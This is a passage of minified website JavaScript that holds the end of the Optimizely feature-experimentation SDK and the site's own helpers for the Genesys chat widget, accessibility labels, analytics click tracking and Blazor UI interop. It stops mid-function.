this.getProjectConfig()?this.getFeatureVariableForType(t,e,G,i,n):(this.errorReporter.report("34","getFeatureVariableInteger"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableString(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,K,i,n):(this.errorReporter.report("34","getFeatureVariableString"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableJSON(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,J,i,n):(this.errorReporter.report("34","getFeatureVariableJSON"),null)}catch(t){return this.errorReporter.report(t),null}}getAllFeatureVariables(t,e,i){try{const n=this.getProjectConfig();if(!n)return this.errorReporter.report("34","getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:t,user_id:e},i))return null;const r=st(n,t,this.logger);if(!r)return null;const o=this.createInternalUserContext(e,i),s=this.decisionService.getVariationForFeature(n,r,o).result,a=It(s),l={};r.variables.forEach((i=>{l[i.key]=this.getFeatureVariableValueFromVariation(t,a,s.variation,i,e)}));let u={};return s.decisionSource===$.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(u={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.ALL_FEATURE_VARIABLES,userId:e,attributes:i||{},decisionInfo:{featureKey:t,featureEnabled:a,source:s.decisionSource,variableValues:l,sourceInfo:u}}),l}catch(t){return this.errorReporter.report(t),null}}getOptimizelyConfig(){try{return this.getProjectConfig()&&this.projectConfigManager.getOptimizelyConfig()||null}catch(t){return this.errorReporter.report(t),null}}close(){return this.stop(),this.onTerminated()}stop(){var t,e;this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","Client"))),this.state=ct.Stopping,this.projectConfigManager.stop(),null===(t=this.eventProcessor)||void 0===t||t.stop(),null===(e=this.odpManager)||void 0===e||e.stop(),this.notificationCenter.clearAllNotificationListeners(),this.cleanupTasks.forEach((t=>t())),Promise.all([this.projectConfigManager.onTerminated(),this.eventProcessor?this.eventProcessor.onTerminated():Promise.resolve(),this.odpManager?this.odpManager.onTerminated():Promise.resolve()]).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.errorReporter.report(t),this.state=ct.Failed,this.stopPromise.reject(t)})))}onReady(t){let e;"object"==typeof t&&null!==t&&void 0!==t.timeout&&(e=t.timeout),u(e)||(e=3e4);const i=ut(),n=this.nextCleanupTaskId++,r=setTimeout((()=>{this.cleanupTasks.delete(n),i.reject(new Error(m("onReady timeout expired after %s ms",e)))}),e);return this.cleanupTasks.set(n,(()=>{clearTimeout(r),i.reject(new Error("Instance closed"))})),Promise.race([this.onRunning().then((()=>{clearTimeout(r),this.cleanupTasks.delete(n)})),i])}createUserContext(t,e){var i;const n=null!=t?t:null===(i=this.vuidManager)||void 0===i?void 0:i.getVuid();if(void 0===n||!this.validateInputs({user_id:n}))throw new Error("Invalid identifier");if(!this.validateInputs({},e))throw new Error("Invalid attributes");const r=new ge({optimizely:this,userId:n,attributes:e});return this.onRunning().then((()=>{this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(n)})).catch((()=>{})),r}createInternalUserContext(t,e){return new ge({optimizely:this,userId:t,attributes:e})}decide(t,e,i=[]){return this.getProjectConfig()?this.decideForKeys(t,[e],i,!0)[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}decideAsync(t,e,i=[]){return ft(this,void 0,void 0,(function*(){return this.getProjectConfig()?(yield this.decideForKeysAsync(t,[e],i,!0))[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}))}getAllDecideOptions(e){var i;const n=Object.assign({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((e=>{var i;t.OptimizelyDecideOption[e]?n[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})):null===(i=this.logger)||void 0===i||i.debug("10"),n}generateDecision(e,i,n,r,o,s){var a,l,u,c,h,d,p,f,g,_;const v=e.getUserId(),y=e.getAttributes(),b=s.featureKeyMap[i],w=n.decisionSource,x=null!==(l=null===(a=n.experiment)||void 0===a?void 0:a.key)&&void 0!==l?l:null,L=null!==(c=null===(u=n.experiment)||void 0===u?void 0:u.id)&&void 0!==c?c:null,T=null!==(d=null===(h=n.variation)||void 0===h?void 0:h.key)&&void 0!==d?d:null,E=null!==(f=null===(p=n.variation)||void 0===p?void 0:p.id)&&void 0!==f?f:null,C=It(n),S={};let k=!1;C?null===(g=this.logger)||void 0===g||g.info("6",i,v):null===(_=this.logger)||void 0===_||_.info("7",i,v),o[t.OptimizelyDecideOption.EXCLUDE_VARIABLES]||b.variables.forEach((t=>{S[t.key]=this.getFeatureVariableValueFromVariation(i,C,n.variation,t,v)})),!o[t.OptimizelyDecideOption.DISABLE_DECISION_EVENT]&&(w===$.FEATURE_TEST||w===$.ROLLOUT&&at(s))&&(this.sendImpressionEvent(n,i,v,C,y),k=!0);let M=[];o[t.OptimizelyDecideOption.INCLUDE_REASONS]&&(M=r.map((t=>m(t[0],...t.slice(1)))));const P={flagKey:i,enabled:C,variationKey:T,ruleKey:x,variables:S,reasons:M,decisionEventDispatched:k,experimentId:L,variationId:E};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FLAG,userId:v,attributes:y,decisionInfo:P}),{variationKey:T,enabled:C,variables:S,ruleKey:x,flagKey:i,userContext:e,reasons:M}}decideForKeys(t,e,i=[],n){return this.getDecisionForKeys("sync",t,e,i,n).get()}decideForKeysAsync(t,e,i=[],n){return this.getDecisionForKeys("async",t,e,i,n).get()}getDecisionForKeys(e,i,n,r=[],o){var s;const a={},l={},u={},c=this.getProjectConfig();if(!c)return this.errorReporter.report("34","decideForKeys"),He.of(e,a);if(0===n.length)return He.of(e,a);const h=this.getAllDecideOptions(r);o&&delete h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY];const d=[];for(const t of n){const e=c.featureKeyMap[t];e?d.push(e):(null===(s=this.logger)||void 0===s||s.error("11",t),a[t]=me(t,i,[m('No flag was found for key "%s".',t)]))}return this.decisionService.resolveVariationsForFeatureList(e,c,d,i,h).then((n=>{for(let t=0;t<d.length;t++){const e=d[t].key,r=n[t];r.error?a[e]=me(e,i,r.reasons.map((t=>m(t[0],...t.slice(1))))):(l[e]=r.result,u[e]=r.reasons)}for(const e of d){const n=e.key;if(a[n])continue;const r=this.generateDecision(i,n,l[n],u[n],h,c);h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY]&&!r.enabled||(a[n]=r)}return He.of(e,a)}))}decideAll(t,e=[]){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeys(t,n,e)}decideAllAsync(t,e=[]){return ft(this,void 0,void 0,(function*(){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeysAsync(t,n,e)}))}updateOdpSettings(){const t=this.getProjectConfig();t&&this.odpManager&&this.odpManager.updateConfig(t.odpIntegrationConfig)}sendOdpEvent(t,e,i,n){var r,o;if(this.odpManager)try{const r=new Yt(e||"",t,i,n);this.odpManager.sendEvent(r)}catch(t){null===(o=this.logger)||void 0===o||o.error("39",t)}else null===(r=this.logger)||void 0===r||r.error("40")}isOdpIntegrated(){var t,e,i;return null!==(i=null===(e=null===(t=this.getProjectConfig())||void 0===t?void 0:t.odpIntegrationConfig)||void 0===e?void 0:e.integrated)&&void 0!==i&&i}fetchQualifiedSegments(t,e){return ft(this,void 0,void 0,(function*(){return this.odpManager?yield this.odpManager.fetchQualifiedSegments(t,e):null}))}getVuid(){var t;if(this.vuidManager)return this.vuidManager.getVuid();null===(t=this.logger)||void 0===t||t.error("53")}}class Ve{constructor(t){this.requestHandler=t.requestHandler,this.retryConfig=t.retryConfig}fetchDecision(t,e,i,n){var r,o;return ft(this,void 0,void 0,(function*(){const s=m("https://prediction.cmab.optimizely.com/predict/%s",t),a=Object.keys(i).map((t=>({id:t,value:i[t],type:"custom_attribute"}))),l={instances:[{visitorId:e,experimentId:t,attributes:a,cmabUUID:n}]};return yield this.retryConfig?Pt((()=>this.doFetch(s,JSON.stringify(l))),null===(o=(r=this.retryConfig).backoffProvider)||void 0===o?void 0:o.call(r),this.retryConfig.maxRetries).result:this.doFetch(s,JSON.stringify(l))}))}doFetch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.requestHandler.makeRequest(t,{"Content-Type":"application/json"},"POST",e).responsePromise;if(!mt(i.statusCode))return Promise.reject(new v("CMAB decision fetch failed with status: %s",i.statusCode));const n=JSON.parse(i.body);return this.validateResponse(n)?String(n.predictions[0].variation_id):Promise.reject(new v("Invalid CMAB fetch response"))}))}validateResponse(t){return t.predictions&&t.predictions.length>0&&t.predictions[0].variation_id}}class $e{constructor(t){this.cmabCache=t.cmabCache,this.cmabClient=t.cmabClient,this.logger=t.logger}getDecision(e,i,n,r){return ft(this,void 0,void 0,(function*(){const o=this.filterAttributes(e,i,n);if(r[t.OptimizelyDecideOption.IGNORE_CMAB_CACHE])return this.fetchDecision(n,i.getUserId(),o);r[t.OptimizelyDecideOption.RESET_CMAB_CACHE]&&this.cmabCache.reset();const s=this.getCacheKey(i.getUserId(),n);r[t.OptimizelyDecideOption.INVALIDATE_USER_CMAB_CACHE]&&this.cmabCache.remove(s);const a=yield this.cmabCache.lookup(s),l=JSON.stringify(o,Object.keys(o).sort()),u=String(_e.v3(l));if(a){if(a.attributesHash===u)return{variationId:a.variationId,cmabUuid:a.cmabUuid};this.cmabCache.remove(s)}const c=yield this.fetchDecision(n,i.getUserId(),o);return this.cmabCache.save(s,{attributesHash:u,variationId:c.variationId,cmabUuid:c.cmabUuid}),c}))}fetchDecision(t,e,i){return ft(this,void 0,void 0,(function*(){const n=a();return{variationId:yield this.cmabClient.fetchDecision(t,e,i,n),cmabUuid:n}}))}filterAttributes(t,e,i){const n={},r=e.getAttributes(),o=t.experimentIdMap[i];return o&&o.cmab?(o.cmab.attributeIds.forEach((e=>{const i=t.attributeIdMap[e];r.hasOwnProperty(i.key)&&(n[i.key]=r[i.key])})),n):n}getCacheKey(t,e){return`${t.length}-${t}-${e}`}}class We{constructor(t={}){var e;this.logger=t.logger,this.timeout=null!==(e=t.timeout)&&void 0!==e?e:6e4}makeRequest(t,e,i,n){const r=new XMLHttpRequest;return{responsePromise:new Promise(((o,s)=>{r.open(i,t,!0),this.setHeadersInXhr(e,r),r.onreadystatechange=()=>{if(r.readyState===XMLHttpRequest.DONE){if(0===r.status)return void s(new v("46"));const t=this.parseHeadersFromXhr(r),e={statusCode:r.status,body:r.responseText,headers:t};o(e)}},r.timeout=this.timeout,r.ontimeout=()=>{var t;null===(t=this.logger)||void 0===t||t.warn("47")},r.send(n)})),abort(){r.abort()}}}setHeadersInXhr(t,e){Object.keys(t).forEach((i=>{const n=t[i];"string"==typeof n&&e.setRequestHeader(i,n)}))}parseHeadersFromXhr(t){const e=t.getAllResponseHeaders();if(null===e)return{};const i=e.split("\r\n"),n={};return i.forEach((t=>{var e;try{const e=t.indexOf(": ");if(e>-1){const i=t.slice(0,e),r=t.slice(e+2);i&&r&&(n[i]=r)}}catch(i){null===(e=this.logger)||void 0===e||e.warn("54",t)}})),n}}const Ye=new class{constructor(t){this.requestHandler=t}dispatchEvent(t){return ft(this,void 0,void 0,(function*(){if("POST"!==t.httpVerb)return Promise.reject(new v("43"));const e=JSON.stringify(t.params);return this.requestHandler.makeRequest(t.url,{"content-type":"application/json"},"POST",e).responsePromise}))}}(new We);class Ge{constructor(){this.operation="sync"}set(t,e){localStorage.setItem(t,JSON.stringify(e))}get(t){const e=localStorage.getItem(t);return e?JSON.parse(e):void 0}remove(t){localStorage.removeItem(t)}clear(){localStorage.clear()}getKeys(){const t=[];for(let e=0;e<localStorage.length;e++){const i=localStorage.key(e);i&&t.push(i)}return t}getBatched(t){return t.map((t=>this.get(t)))}}const Ke=t=>t;class Je{constructor(t){this.vuidEnabled=!1,this.vuidCacheManager=t.vuidCacheManager,this.vuidEnabled=t.enableVuid||!1,this.vuidCache=t.vuidCache}getVuid(){return this.vuid}isVuidEnabled(){return this.vuidEnabled}initialize(){return ft(this,void 0,void 0,(function*(){this.vuidCacheManager.setCache(this.vuidCache),this.vuidEnabled?this.vuid=yield this.vuidCacheManager.load():yield this.vuidCacheManager.remove()}))}}const Xe=new class{constructor(t,e){this.vuidCacheKey="optimizely-vuid",this.waitPromise=Promise.resolve(),this.cache=t,this.logger=e}setCache(t){this.cache=t,this.vuid=void 0}setLogger(t){this.logger=t}serialize(t){return ft(this,void 0,void 0,(function*(){const e=this.waitPromise.then(t,t);return this.waitPromise=e.catch((()=>{})),e}))}remove(){return ft(this,void 0,void 0,(function*(){return this.serialize((()=>ft(this,void 0,void 0,(function*(){this.cache&&(this.vuid=void 0,yield this.cache.remove(this.vuidCacheKey))}))))}))}load(){return ft(this,void 0,void 0,(function*(){return this.vuid?this.vuid:this.serialize((()=>ft(this,void 0,void 0,(function*(){if(!this.cache)return;const t=yield this.cache.get(this.vuidCacheKey);if(t&&Gt(t))return this.vuid=t,this.vuid;const e=(()=>{const t="vuid_"+a().replace(/-/g,"");return t.length<=32?t:t.substring(0,32)})();return yield this.cache.set(this.vuidCacheKey,e),this.vuid=e,e}))))}))}};t.DEBUG=I,t.DECISION_NOTIFICATION_TYPES=ue,t.DECISION_SOURCES=$,t.ERROR=j,t.INFO=N,t.NOTIFICATION_TYPES=ce,t.WARN=R,t.clientEngine="javascript-sdk",t.createBatchEventProcessor=(t={})=>{const e=new Ge,i=new kt(e,"optly_event:",Ke,Ke);return Bt({eventDispatcher:t.eventDispatcher||Ye,closingEventDispatcher:t.closingEventDispatcher||(t.eventDispatcher?void 0:b),flushInterval:t.flushInterval,batchSize:t.batchSize,defaultFlushInterval:1e3,defaultBatchSize:10,retryOptions:{maxRetries:5},failedEventRetryInterval:2e4,eventStore:i})},t.createErrorNotifier=t=>((t=>{if(!t||"object"!=typeof t||"function"!=typeof t.handleError)throw new Error("Invalid error handler")})(t),{[H]:new F(t,k)}),t.createForwardingEventProcessor=(t=Ye)=>{return Ht((Ft(e=t),new Tt(e)));var e},t.createInstance=function(t){const e=(t=>{const{clientEngine:e,clientVersion:i,jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,requestHandler:l}=t,u=(t=>{if(!t||"object"!=typeof t)throw new Error("Invalid config manager");if(!t[bt])throw new Error("Invalid config manager");return t[bt]})(t.projectConfigManager),c=(t=>{if(t&&"object"==typeof t)return t[zt]})(t.eventProcessor),h=(t=>{if(t&&"object"==typeof t)return t[se]})(t.odpManager),d=(t=>{if(t&&"object"==typeof t)return t[le]})(t.vuidManager),p=(t=>{if(t&&"object"==typeof t)return t[H]})(t.errorNotifier),f=(t=>{if(t&&"object"==typeof t)return t[z]})(t.logger),m=new Ve({requestHandler:l}),g=new $e({cmabClient:m,cmabCache:new Ut(1e3,18e5)});return new Ze({cmabService:g,clientEngine:e||"javascript-sdk",clientVersion:i||"6.0.0",jsonSchemaValidator:n,userProfileService:r,userProfileServiceAsync:o,defaultDecideOptions:s,disposable:a,logger:f,errorNotifier:p,projectConfigManager:u,eventProcessor:c,odpManager:h,vuidManager:d})})(Object.assign(Object.assign({},t),{requestHandler:new We}));if(e){const t="onpagehide"in window?"pagehide":"unload";window.addEventListener(t,(()=>{e.close()}))}return e},t.createLogger=t=>{const{level:e,infoResolver:i,errorResolver:n}=(t=>{if(!t||"object"!=typeof t||!t[D])throw new Error("Invalid level preset");return t[D]})(t.level);return t.logHandler&&(t=>{if("object"!=typeof t||"function"!=typeof t.log)throw new Error("Invalid log handler")})(t.logHandler),{[z]:new E({name:"Optimizely",level:e,infoMsgResolver:i,errorMsgResolver:n,logHandler:t.logHandler||new T})}},t.createOdpManager=(t={})=>{const e=new We({timeout:t.segmentsApiTimeout||1e4}),i=new We({timeout:t.eventApiTimeout||1e4});return(t=>({[se]:ae(t)}))(Object.assign(Object.assign({},t),{eventBatchSize:t.eventBatchSize||10,eventFlushInterval:t.eventFlushInterval||1e3,segmentRequestHandler:e,eventRequestHandler:i,eventRequestGenerator:Zt}))},t.createPollingProjectConfigManager=t=>{const e={autoUpdate:!1,requestHandler:new We};return i=Object.assign(Object.assign({},e),t),{[bt]:wt(i)};var i},t.createStaticProjectConfigManager=t=>({[bt]:new pt(t)}),t.createVuidManager=(t={})=>{return e=new Je({vuidCacheManager:Xe,vuidCache:t.vuidCache||new Ge,enableVuid:t.enableVuid}),{[le]:e};var e},t.eventDispatcher=Ye,t.getSendBeaconEventDispatcher=()=>b,Object.defineProperty(t,"__esModule",{value:!0})}));
!function(e,t,o,n,r){e._genesysJs=t,e[t]=e[t]||function(){(e[t].q=e[t].q||[]).push(arguments)},e[t].t=1*new Date,e[t].c={environment:"prod-usw2",deploymentId:"7b88a318-de2f-4c79-8f40-d313bd675314"},(r=document.createElement("script")).async=1,r.src="https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js",r.charset="utf-8",document.head.appendChild(r)}(window,"Genesys");var globals=globals||{},rs=rs||{};rs.views=rs.views||{},rs.models=rs.models||{},globals.media={default:"desktop",devices:{mobile:[0,575],tablet:[576,991],desktop:[992,1e4]}},document.addEventListener("input",(({target:e})=>{let t=e.classList.contains("form-control")&&e.classList.contains("segment")&&e.classList.contains("numeric");("email"===e.type||"tel"===e.type||t)&&(e.value=e.value.replace(/\s/g,"")),("tel"===e.type||t)&&(e.value=e.value.replace(/\D/g,""))})),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),globals.domain=window.location.origin,globals.protocol=window.location.protocol+"//",jQuery.expr[":"].icontains=(e,t,o)=>jQuery(e).text().toUpperCase().indexOf(o[3].toUpperCase())>=0,globals.defer=e=>{window.jQuery?e():setTimeout((function(){defer(e)}),50)},globals.customDateDropDown=globals.customDateDropDown||{},globals.isInViewport=function(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)},globals.listenToMedia=function(e){let t=globals.getCurrentMedia();const o=function(){var o=globals.getCurrentMedia();t!==o&&(t=o,e(t))};e&&$(window).on("resize.listenToMedia",o)},globals.getCurrentMedia=function(){"use strict";for(var e in globals.media.devices)if(t=window.innerWidth,o=globals.media.devices[e],t>=o[0]&&t<=o[1])return e;var t,o;return globals.media.default},globals.getNode=(e,t)=>(t||document).querySelector(e),globals.getNodes=(e,t)=>[].slice.call((t||document).querySelectorAll(e));class AriaLabelFixer{constructor(){this.promise=new Promise(((e,t)=>{this.resolve=e})),this.enqueueFix(null,"Fixed link on page."),this.resolve()}enqueueFix(e,t=""){this.promise.then((()=>{let o=this.addAriaLabelsToLinks(e);console.log(t," Count is ",o)}),(e=>{console.log(e)}))}getLinks(e){if(!e)return globals.getNodes("a");let t="string"==typeof e,o=t&&e.endsWith(" a");return t&&!o?globals.getNodes(`${e} a`):o?globals.getNodes(e):e.jquery&&1===e.length?globals.getNodes("a",e[0]):e}getHrefTextMap(){return this.hrefTextMap}tryUseAriaLabel({linkText:e,currentNode:t,index:o,arr:n}){let r=t.getAttribute("aria-label");return r?(n.splice(o),r):e}tryUseTitleAttribute({linkText:e,currentNode:t}){return e||t.title}tryUseTextContent({linkText:e,currentNode:t}){return e&&"title"!==e.toLowerCase()?e:t.textContent?.trim().replace(/[\n\r\s]+/g," ")}tryIfNullOrUndefined({linkText:e}){return e||""}buildHrefTextMap(e){return this.hrefTextMap=e?.reduce(((e,t)=>{let o=[this.tryUseAriaLabel,this.tryUseTitleAttribute,this.tryUseTextContent,this.tryIfNullOrUndefined],n=t.getAttribute("href")??"",r=o.reduce(((e,o,n,r)=>o({linkText:e,currentNode:t,index:n,arr:r})),e.get(n));return e.set(n,r),e}),this.hrefTextMap||new Map),this.hrefTextMap}addAriaLabelsToLinks(e){let t,o,n,r=this.getLinks(e),i=this.buildHrefTextMap(r),l=0;for(let e=0;e<r.length;e++)t=r[e],t.hasAttribute("aria-label")||(n=t.getAttribute("href"),o=i.get(n),o&&(r[e].setAttribute("aria-label",o),l+=1));return l}countLinksByHrefAndAriaLabel(){const e=document.querySelectorAll("a"),t={};for(const o of e){const e=o.href,n=o.getAttribute("aria-label");Object.prototype.hasOwnProperty.call(t,e)?Object.prototype.hasOwnProperty.call(t[e],n)||(t[e][n]=0):(t[e]={},t[e][n]=0),t[e][n]++}const o=Object.keys(t).sort(((e,t)=>e.localeCompare(t))),n=document.createElement("table");n.classList.add("link-table");const r=document.createElement("tr");r.innerHTML="<th>Href</th><th>Aria-Label</th><th>Count</th>",n.appendChild(r);let i="";for(const e of o){for(const[o,r]of Object.entries(t[e])){const t=e===i?"red":"black",l=document.createElement("tr");l.style.color=t,l.innerHTML=`<td>${e}</td><td>${o}</td><td>${r}</td>`,n.appendChild(l)}i=e}document.body.appendChild(n),console.log("Scroll the web page all the way to the bottom to see the summary.")}}globals.trackPhoneLinkClicks=()=>{document.querySelectorAll('a[href^="tel:"]').forEach((function(e){e.addEventListener("click",(t=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.phoneClick",eventCategory:"Key engagement interactions",eventAction:"Phone number clicks ",eventLabel:e.href})}))}))},globals.trackEmailLinkClicks=()=>{document.querySelectorAll('a[href^="mailto:"]').forEach((function(e){e.addEventListener("click",(()=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.emailClick",eventCategory:"Key engagement interactions",eventAction:"Email link clicks",eventLabel:e.href})}))}))},globals.trackPrintClicks=e=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.print",eventCategory:"Key engagement interactions",eventAction:"Print",eventLabel:`print-${e}`}),window.print()},globals.addGoogleTagManagerEvents=()=>{globals.trackPhoneLinkClicks(),globals.trackEmailLinkClicks()},window.addEventListener("DOMContentLoaded",(function(){globals.ariaLabelFixer=new AriaLabelFixer,globals.addGoogleTagManagerEvents();const{createPollingProjectConfigManager:e}=window.optimizelySdk,t=e({sdkKey:window.featureExperimentation_sdkKey});window.optiFeatureEx=window.optimizelySdk.createInstance({projectConfigManager:t})})),document.addEventListener("keydown",(function(e){if("/"===e.key&&"INPUT"!==document.activeElement.tagName&&"TEXTAREA"!==document.activeElement.tagName&&!document.activeElement.isContentEditable){e.preventDefault();const t=document.querySelector(".sb-search-input");t&&t.focus()}"Enter"===e.key&&document.activeElement&&document.activeElement.classList.contains("dropdown-item")&&document.activeElement.click()})),document.addEventListener("click",(function(e){(e.target.closest(".share-button")||e.target.closest(".share-icon"))&&"undefined"!=typeof blazorHelpers&&blazorHelpers.openShareModal&&blazorHelpers.openShareModal()})),function(e){"use strict";const{listenToMedia:t,getCurrentMedia:o}=globals;let n=null;function r(){n=$(".component-sidebar-menu");!!n.length&&(t(i),i(),$(".ssm-list-header-mobile").on("click",(function(e){e.preventDefault(),n.toggleClass("open-mobile-menu")})),$(".ssm-list-item:not(.ssm-list-header-mobile)").on("click",(function(e){$(".ssm-list-item").removeClass("selected"),$(e.currentTarget).addClass("selected"),"mobile"===o()&&n.toggleClass("open-mobile-menu").find(".ssm-mobile-text").text($(e.currentTarget).text())})))}function i(){if("mobile"===o())!function(){const e=$(".ssm-list-header-mobile .ssm-mobile-text"),t=$(".ssm-list-item.selected");t.text()&&e.text(t.text())}(),n.parents(".sidebar").find(".component-button").length&&n.addClass("donate-mobile")}$((()=>{r()}))}(),function(e){"use strict";window.blazorHelpers=window.blazorHelpers||{},window.blazorComponents=window.blazorComponents||{},window.blazorExperiments=window.blazorExperiments||{},window.addEventListener("load",(e=>{for(let e of document.querySelectorAll(".splide:not(.is-initialized)"))blazorHelpers.initializeSplide(e,null,e.dataset.width);let t=document.querySelectorAll(".js-open-blazor-cobrowse-modal");for(let e of t)e.addEventListener("click",(()=>{blazorHelpers.openCobrowseModal()})),e.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),blazorHelpers.openCobrowseModal())}))})),blazorHelpers.addBlazorComponentReference=function(e,t){blazorComponents[e]=t},blazorHelpers.openCobrowseModal=function(){if(window.blazorComponents){let e=window.blazorComponents["blazor-genesys-cobrowse-modal"];e&&e.invokeMethodAsync("OpenModal")}},blazorHelpers.startCoBrowse=function(e,t,o,n){Genesys("command","CobrowseService.acceptSession",{joinCode:e},(()=>{console.log("Co-browse session successfully accepted"),t.invokeMethodAsync(o)}),(e=>{console.log("could not accept Co-browse session, error code: ",e.code),t.invokeMethodAsync(n,e.code)}))},blazorHelpers.addBlazorExperiment=function(e,t){e in window.blazorExperiments||(window.blazorExperiments[e]={state:!1,components:[]});const o=window.blazorExperiments[e];return o.state&&t.invokeMethodAsync("FireExperiment",!0),o.components.push(t),o.state},blazorHelpers.activateExperiment=function(e,t){if(!(e in window.blazorExperiments))return void(window.blazorExperiments[e]={state:t,components:[]});const o=window.blazorExperiments[e];o.state=t,o.components.forEach((e=>{e.invokeMethodAsync("FireExperiment",t)}))},blazorHelpers.openGlobalActivityLevelModal=async function(){if(window.blazorComponents.globalActivityLevelModal)window.blazorComponents.globalActivityLevelModal.setParameters({});else{var e=document.createElement("div");document.querySelector("body").appendChild(e),window.blazorComponents.globalActivityLevelModal=await Blazor.rootComponents.add(e,"globalActivityLevelModal",{})}},blazorHelpers.openShareModal=async function(e){if(window.blazorComponents.shareModal)window.blazorComponents.shareModal.setParameters(e);else{var t=document.createElement("div");document.querySelector("body").appendChild(t),window.blazorComponents.shareModal=await Blazor.rootComponents.add(t,"shareModal",e||{})}},blazorHelpers.setWindowTitle=function(e){document.title=e},blazorHelpers.pushToDataLayer=function(e,t){Object.prototype.hasOwnProperty.call(window,"dataLayer")&&(t&&(console.log("clear ecommerce"),dataLayer.push({ecommerce:null})),console.log(e),dataLayer.push(e))},blazorHelpers.idioGoalTracking=function(){window._iaq&&(_iaq.push(["goal","enrollment"]),_iaq.push(["track","convert"]))},window.originalScrollTo=window.scrollTo,window.scrollTo=void 0,blazorHelpers.scrollToTop=function(){document.documentElement.style.scrollBehavior="auto",document.documentElement.scrollTop=0,document.body.scrollTop=0,document.documentElement.style.scrollBehavior=""},blazorHelpers.scrollTo=function(e,t){if(e){var o=document.querySelector(e);if(o){const e=o.getBoundingClientRect().top+window.pageYOffset+t;window.originalScrollTo({top:e,behavior:"auto"})}}},blazorHelpers.scrollToInnerElement=function(e,t){setTimeout((function(){if(e&&t){var o=document.querySelector(e),n=document.querySelector(t);o&&n&&o.scrollTo({top:n.offsetTop,behavior:"smooth"})}}),500)},blazorHelpers.scrolledPast=function(e,t){new IntersectionObserver((t=>{e.invokeMethodAsync("OnIntersection")})).observe(document.querySelector(t))},blazorHelpers.scrollIntersection=function(e,t){new IntersectionObserver(((t,o)=>{t.forEach((t=>{t.isIntersecting?e.invokeMethodAsync("OnIntersectionStart"):e.invokeMethodAsync("OnIntersectionEnd")}))}),{threshold:[0]}).observe(document.querySelector(t))},blazorHelpers.getHtmlFromSelector=function(e){try{return document.querySelector(e).innerHTML}catch{return""}},blazorHelpers.focusOn=function(e){e.focus()},blazorHelpers.initializeTooltip=function(e){let t="mobile"===globals.getCurrentMedia();new bootstrap.Tooltip(e,{template:`<div class="tooltip tooltip__label __bla__ ${t?"arrow-top":"arrow-left"}" role="tooltip"><div class="tooltip-inner"></div></div>`,placement:t?"bottom":"right"})},blazorHelpers.initalizePopover=function(e,t){new bootstrap.Popover(e,{html:!0,content:function(){return $(t).html()},placement:function(e,t){return"auto"}})},blazorHelpers.initializeCollapse=function(e,t){var o=new bootstrap.Collapse(e,{toggle:!1});return e.addEventListener("hide.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!1)})),e.addEventListener("show.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!0)})),o},blazorHelpers.fromNow=function(e){const t=moment(e).fromNow(),o=moment(e).utc().date()-moment().utc().date();return t.indexOf("hour")>-1?o<1?"Today":"Tomorrow":t.indexOf("a day")>-1&&1===o?"Tomorrow":t},blazorHelpers.toLocalTime=function(e){var t=new Date(e);return t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})+" "+t.toLocaleTimeString("en-us",{hour:"2-digit",minute:"2-digit",timeZoneName:"short"})},blazorHelpers.saveAsFile=function(e,t){var o=document.createElement("a");o.download=e,o.href="data:application/octet-stream;base64,"+t,document.body.appendChild(o),o.click(),document.body.removeChild(o)},blazorHelpers.appInsightsDefined=function(){return"appInsights"in window},blazorHelpers.setSplideTabIndices=function(){document.querySelectorAll(".splide__slide").forEach((e=>{"true"===e.getAttribute("aria-hidden")?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex");e.querySelectorAll('[tabindex="0"]').forEach((e=>{e.setAttribute("tabindex","-1")}))}))},blazorHelpers.initializeSplide=function(e,t,o,n){var r=new Splide(e,{type:"loop",perPage:3,rewind:!1,autoWidth:!o,fixedWidth:o||!1,drag:n,gap:30,arrows:!1,pagination:!1,focus:"center"});return 